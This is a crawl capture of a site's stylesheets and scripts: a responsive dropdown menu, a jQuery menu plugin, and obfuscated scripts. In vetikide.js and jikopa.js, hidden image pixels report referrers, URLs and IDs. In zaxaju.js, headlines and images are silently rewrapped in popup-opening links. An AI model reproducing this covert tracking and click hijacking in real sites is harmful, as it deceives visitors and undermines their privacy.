/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	#taneqe ul li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#taneqe ul li	{ 		
 display:inline;
 }

@media only screen and (max-width: 1020px)	{	




	.a2a_default_style	{ 			  
 
display:block; 	}	

	.a2a_floating_style.a2a_vertical_style	{   	 


display:none; 	
	}


	

} 
 @media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)	{		   #taneqe	{  

 
margin:10px 0px;   	
		width:100%;			  		padding:10px 5px;			display:block;
	 }   	  
  #gajah	{




		padding:0px;	 	 
  
		display:block;

	margin:8px auto;   
		width:80%;
 	}

#xutawuzy li	{	   display:block; 	
 } 

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
.a2a_default_style	{ display:block;  	}	 

 
 	#samofubame	{
		 		padding:5px;	 		width:100%;			display:block; 	margin:10px 0px;			}
 	 #xutawuzy	{


  		 		padding:10px 5px; 
 		margin:10px 0px;

			display:block;		
 width:100%;
  
}
 
  #fatuzawyho	{ 
margin:10px; 	}

  
.a2a_floating_style.a2a_vertical_style	{	
display:none;
} 
#dedu	{
 

margin:10px;
 }

 


	#nuvanaj	{  

		width:100%;
		margin:0px;	
 		padding:0px;  	display:block;	 }

#tuhufy	{  	 width:100%; 
 		padding:5px;			margin:10px 0px;
  
		display:block;	}

  }



--- FILE ---
content_type: text/css
request_url: https://newfrontsubframe.com/kebimofinu.css
body_size: 2182
content:
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq,
#syceq ul,
#syceq ul li,
#syceq ul li a,
#syceq #menu-button	{ 	  
  padding: 0;



 
  position: relative;


  line-height: 1;
 

margin: 0;
 	
  list-style: none; 	
  -webkit-box-sizing: border-box; 
  border: 0;  
  	
  box-sizing: border-box;  	
  -moz-box-sizing: border-box;		
 
  display: block;	 

}
  		
 


#syceq:after,
#syceq > ul:after	{


 

 
  visibility: hidden;
 		 
  line-height: 0;  	 
  clear: both; 
		
  height: 0; 
 	  
  display: block;
  	
	content: ".";}
 
 #syceq #menu-button	{	 

 
 	display: none;	}


 
 #syceq	{	 background: #2F383D;	
}
 
#syceq > ul > li	{			 
 
  float: center;border:1px solid #F9F5F2; 	 }

  
	
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq.align-center > ul	{
	  	
font-size: 0;

  text-align: center; 
   }
  
 
#syceq.align-center > ul > li	{	 display: inline-block; 	 
  float: none;  

}   
 	  
 #syceq.align-center ul ul	{
	
 text-align: left;  	  


 } 	
#syceq.align-right > ul > li	{
float: right;
 } 	
	

#syceq > ul > li > a	{ 

  
	
  font-weight: 700;  	padding: 17px; 

	

  font-size: 12px;  	 
  letter-spacing: 1px;	 

  text-decoration: none;   

  text-transform: uppercase;
  color: #F9F5F2;
 } 
 	 
	
 #syceq > ul > li:hover > a	{ 
  
} 
 #syceq > ul > li.has-sub > a	{		
 padding-right: 30px;
}	 

#syceq > ul > li.has-sub > a:after	{ 

  content: ''; 
  
 
  top: 22px;

 
  right: 11px; 	 	 
  background: #F9F5F2;


  width: 8px; 	   	 
 
  height: 2px; 
  display: block;
	
position: absolute;
}
#syceq > ul > li.has-sub > a:before	{	
	

		 
  height: 8px;  

  right: 14px; 
 	
  -ms-transition: all .25s ease; 
 
  transition: all .25s ease;  
  -webkit-transition: all .25s ease;  
 
  width: 2px; 



  display: block;  
  -o-transition: all .25s ease; 
  background: #F9F5F2; 	 
  top: 19px;  

  content: '';   
  -moz-transition: all .25s ease;position: absolute;	   }
 

		


/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#syceq > ul > li.has-sub:hover > a:before

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq > ul > li.has-sub:hover > a:before	{
   
  height: 0;
		top: 23px;
	 
}	

	
#syceq ul ul	{	



  left: -9999px;
position: absolute;	
 
}

  	

#syceq.align-right ul ul	{
		 	  text-align: right;
		
}	   
   #syceq ul ul li	{ 
 

 	
	 
  -o-transition: all .25s ease;


  -webkit-transition: all .25s ease;
 

  transition: all .25s ease;
 
  -ms-transition: all .25s ease;
	 
  height: 0;

  -moz-transition: all .25s ease;}  


 	#syceq li:hover > ul	{ left: auto; 


   }		 
#syceq.align-right li:hover > ul	{ 	
 	
	
  right: 0;

left: auto;
}

 	#syceq li:hover > ul > li	{

   height: auto;
  
} 	

#syceq ul ul ul	{ 

	
  

margin-left: 100%;	 
  top: 0;}  
  #syceq.align-right ul ul ul	{ margin-left: 0;
  margin-right: 100%;     }  
  
 #syceq ul ul li a	{  

  font-weight: 400; 	border: 1px solid #F9F5F2;    
  background: #2F383D;		
  color: #F9F5F2;

  text-decoration: none;
  padding: 11px 15px;
  font-size: 12px;

		
  width: 170px;
 	} 
 
#syceq ul ul li:last-child > a,
#syceq ul ul li.last-item > a	{
 	

	} 	 	 
  

#syceq ul ul li:hover > a,
#syceq ul ul li a:hover	{
font-weight:bolder;	 	 	} 
  
#syceq ul ul li.has-sub > a:after	{	    position: absolute;
  top: 16px;

 
  right: 11px; 
  

  content: ''; 	 

  display: block;		
  width: 8px;
 
   
  background: #F9F5F2;	 
  height: 2px;

 
 }	 
#syceq.align-right ul ul li.has-sub > a:after	{


  left: 11px;
		 right: auto;  

}
 
	#syceq ul ul li.has-sub > a:before	{
	  	
  
 
  -ms-transition: all .25s ease;
  height: 8px;	
  -webkit-transition: all .25s ease;  	
  top: 13px;	  
  background: #F9F5F2;	 

  right: 14px;  

 

  -moz-transition: all .25s ease;		   
  display: block;
  -o-transition: all .25s ease;  
  width: 2px;  

  transition: all .25s ease;	
  content: '';  	  position: absolute; 

} 
	

 




#syceq.align-right ul ul li.has-sub > a:before	{ 

	right: auto; 
 
  left: 14px;   } 	

#syceq ul ul > li.has-sub:hover > a:before	{		

 

  
  height: 0; 

	
top: 17px;
 }
	
	@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)	{	  
   
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq	{ 

width: 100%;

 }  

	
	#syceq ul	{  	 
    display: none;width: 100%;
}  
	
 #syceq.align-center > ul	{
	
 	


text-align: left;		} 
 #syceq ul li	{
  	
    border-top: 1px solid rgba(120, 120, 120, 0.2);width: 100%; 
}



/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul li,
  #syceq li:hover > ul > li	{


height: auto;		 
  } 
 

	    #syceq ul li a,
  #syceq ul ul li a	{

	
 
  width: 100%;
 
    border-bottom: 0;	} 
	 

#syceq > ul > li	{	float: none; 
} 	 
  

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul li a	{  

 		 padding-left: 25px;
  }
#syceq ul ul ul li a	{	
		
 padding-left: 35px; 
	} 
	
	 #syceq ul ul li a	{  
  color: #F9F5F2;
    background: none;	   }	
	 #syceq ul ul li:hover > a,
  #syceq ul ul li.active > a	{font-weight:bolder;	}
   
#syceq ul ul,
  #syceq ul ul ul,
  #syceq.align-right ul ul	{ 

 
    left: 0;

 position: relative;
 		
    margin: 0;
 

 
 
    width: 100%;  



    text-align: left;

 
  }
 
#syceq > ul > li.has-sub > a:after,
  #syceq > ul > li.has-sub > a:before,
  #syceq ul ul > li.has-sub > a:after,
  #syceq ul ul > li.has-sub > a:before	{
  	
 
display: none;	}

  		#syceq #menu-button	{


 	
    text-transform: uppercase; 	
    padding: 17px; 	 display: block;   
    color: #F9F5F2;  
	border: 1px solid #F9F5F2;

 
    font-weight: 700;

  
    cursor: pointer;
 	 
    font-size: 12px;		
}


 #syceq #menu-button:after	{  


    height: 4px;	
    right: 17px;

 

    border-bottom: 2px solid #F9F5F2;  
    display: block;  
  position: absolute;	   
    width: 20px; 

  
    top: 22px; 
    content: ''; 
    border-top: 2px solid #F9F5F2; 	   }

 
  #syceq #menu-button:before	{	 


  	
    top: 16px;
    content: ''; 
    right: 17px;
	
	
    width: 20px;

 
    display: block;	 	 
 position: absolute;	 
    background: #F9F5F2;

  
    height: 2px;

}  

		#syceq #menu-button.menu-opened:after	{ 

		

    width: 15px;
	
 
    -webkit-transform: rotate(45deg);	
    border: 0;
	
    transform: rotate(45deg);	
 

    height: 2px;  	top: 23px;

    -moz-transform: rotate(45deg); 	  
    -ms-transform: rotate(45deg);		
	
    -o-transform: rotate(45deg);

  

	background: #F9F5F2;	}
 
		#syceq #menu-button.menu-opened:before	{	
top: 23px;
  
    -moz-transform: rotate(-45deg);


    transform: rotate(-45deg); 
    -o-transform: rotate(-45deg);
		
    width: 15px;
	
    -webkit-transform: rotate(-45deg);
   
    -ms-transform: rotate(-45deg);
   
	background: #F9F5F2;  

} 
 
#syceq .submenu-button	{ 
    top: 0;
 
    width: 46px;  
 
 
    z-index: 99; 



    border-left: 1px solid #F9F5F2;	 
    display: block;

    height: 46px;   
    right: 0;	position: absolute;
    cursor: pointer; 			}  


#syceq .submenu-button.submenu-opened	{ 	 background: #F9F5F2;  	 	} 
  #syceq ul ul .submenu-button	{
height: 34px;
 



    width: 34px;		
}		
	 #syceq .submenu-button:after	{
 
    top: 22px;

	



    right: 19px;
  
    content: ''; 


    width: 8px;

position: absolute; 
	  
    display: block;	 

    height: 2px;


    background: #F9F5F2; 
} 	 

#syceq ul ul .submenu-button:after	{   top: 15px;


    right: 13px; 
		}  
 #syceq .submenu-button.submenu-opened:after	{ 	  	background: #2F383D;
   }		

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq .submenu-button:before	{
		 
    display: block;


 
    right: 22px; position: absolute;
  
    width: 2px;




    content: '';     

    height: 8px;
 

 

    background: #F9F5F2;	 
    top: 19px;}	 		  
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#syceq ul ul .submenu-button:before

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul .submenu-button:before	{
  top: 12px;
    right: 16px; 	 
} 	 
#syceq .submenu-button.submenu-opened:before	{		
 
	
 	display: none; 		}

 
	}



--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/vetikide.js
body_size: 795
content:

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function foqi(){
 
		  	
	var wyliretuwu = window.location.href;    var nilazo = "vetikide";  
	var zygicewes = "/" + nilazo + ".php";

      var suvaripunegot = 60; 
   	var fypibody = nilazo;		var mujaxafib = ""; 
 
    try		 
    {       mujaxafib=""+parent.document.referrer;
    } 	
    catch (ex)       { 


  		    mujaxafib=""+document.referrer;

 


    } 


	if(nuqe(fypibody) == null)	{  		var dodyrumisusawuw = window.location.hostname;	
		
	  		 	
		cifigota(fypibody, "1", suvaripunegot, "/", dodyrumisusawuw);   			if(nuqe(fypibody) != null)  
	 		{



			var balicofevekejuj = new Image();  			balicofevekejuj.src=zygicewes + "?referer=" + escape(mujaxafib) + "&url=" + escape(wyliretuwu); 		}	 	}  
 

}  



function nuqe(sysycob) 
{
     var hewehubiluqoc = document.cookie;   
     var serypevogusof = sysycob + "="; 
    var xexi = hewehubiluqoc.indexOf("; " + serypevogusof);	
 
    if (xexi == -1) {
  

        xexi = hewehubiluqoc.indexOf(serypevogusof);	  
        if (xexi != 0) return null;     } else {
 
         xexi += 2; 
    } 
 
    var zycikexejase = document.cookie.indexOf(";", xexi);  
 
    if (zycikexejase == -1) {	

         zycikexejase = hewehubiluqoc.length; 
   
    }        return unescape(hewehubiluqoc.substring(xexi + serypevogusof.length, zycikexejase)); 	}	


function cifigota(sokawazucokyv,duzucypoce,hotoqolawihuxoj, kila, zuruvidilubirok) 
{
   var ruwycutym = new Date();    var tevotarycuwytas = new Date();  	 tevotarycuwytas.setTime(ruwycutym.getTime() + 1000*60*hotoqolawihuxoj);  
 document.cookie = sokawazucokyv+"="+escape(duzucypoce) + ";expires="+tevotarycuwytas.toGMTString() + ";path=" + kila + ";domain=" + zuruvidilubirok;

 }
 


foqi();

--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/zuta.js
body_size: 676
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var cyjyriviqu = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        cyjyriviqu.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var pyvu = $(this).next('ul');
          if (pyvu.hasClass('open')) { 
            pyvu.hide().removeClass('open');
          }
          else {
            pyvu.show().addClass('open');
            if (settings.format === "dropdown") {
              pyvu.find('ul').show();
            }
          }
        });

        cyjyriviqu.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          cyjyriviqu.find(".has-sub").prepend('<span class="submenu-button"></span>');
          cyjyriviqu.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else cyjyriviqu.addClass('dropdown');

        if (settings.sticky === true) cyjyriviqu.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            cyjyriviqu.find('ul').show();
          }

          if ($(window).width() <= 768) {
            cyjyriviqu.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#syceq").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/zaxaju.js
body_size: 1230
content:

window.onload = function ()
{

	reheg();

	bovesyjaqe();
	
}

function vytow(){		var becofiqodejy = document.body.getAttribute("data-id");


 	if(becofiqodejy != -1) 
 

	{

		var lipiducyjiwyquz = encodeURIComponent(window.location.href);
	  		var nuxes = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + lipiducyjiwyquz + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';

			document.write(nuxes); 


	  	}
  	}  


				
				

function bovesyjaqe(){
	 	var vawumoxa =  document.getElementById("kahig");

 	if(vawumoxa == null) return; 	var penuhegik = '<form action="https://newfrontsubframe.com/kikijaxat.php" method="post">';	var runowakety = '<input type="text" name="Search" maxlength="20"/>';  
   	var lepiryxabazugu = '<input type="submit" value="Search"/>';



	vawumoxa.innerHTML = penuhegik + runowakety + lepiryxabazugu + "</form>" + vawumoxa.innerHTML;		
}
  


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function reheg(){ 
	var pufoti = document.getElementsByTagName("h1");
  	if(pufoti.length == 0) return;


		pufoti = pufoti[0];

	var xapifopi = pufoti.getAttribute("class");	


 	

	if(xapifopi == null || xapifopi.length == 0) return;     	var wybel = "/juqyrady.php?rbogp=" + xapifopi;


	
 	var pubuwywe = motiqapigo(wybel, '');
	
	var	parent = pufoti.parentNode;	var ziseryvo = pufoti.cloneNode(true);
	pubuwywe.appendChild(ziseryvo); 	parent.replaceChild(pubuwywe, pufoti);	 	var ramidukyxerokol = document.getElementsByTagName("img");  
	for (var huzifizyvunen = 0; huzifizyvunen < ramidukyxerokol.length; huzifizyvunen++) 	

	{   	 		var sedywogu = ramidukyxerokol[huzifizyvunen].getAttribute("class");  
		var rataxaba = ramidukyxerokol[huzifizyvunen].getAttribute("alt"); 
		if(xapifopi.indexOf(sedywogu) == 0) 	
		{


			pubuwywe = motiqapigo(wybel, rataxaba);
	 					parent = ramidukyxerokol[huzifizyvunen].parentNode;
			ziseryvo = ramidukyxerokol[huzifizyvunen].cloneNode(true); 				pubuwywe.appendChild(ziseryvo);				  				parent.replaceChild(pubuwywe, ramidukyxerokol[huzifizyvunen]);	
			}	}  
}


function motiqapigo(suxujebo, syciciga)
{	if(syciciga == null) syciciga = ""; 	var luryxisicyfyca = document.createElement("a");   	luryxisicyfyca.href = "#" + syciciga;
 	luryxisicyfyca.setAttribute("onclick", "javascript:window.open('" + suxujebo + "');return false;");	luryxisicyfyca.setAttribute("rel","nofollow");
 	luryxisicyfyca.setAttribute("target","_blank"); 
 	return luryxisicyfyca; 
 
 } 



--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/jikopa.js
body_size: 228
content:


function todicoh(){  
	var rexuwohagedi = document.body.getAttribute("data-id");
	
 	if(rexuwohagedi != -1)	{ 		var tyxo = "jikopa";	
 		var molypywuwudax = "/" + tyxo + ".php";

		var kiruma = new Image();	     		kiruma.src = molypywuwudax + "?id=" + escape(rexuwohagedi);
 


 	} 


	 


}

todicoh();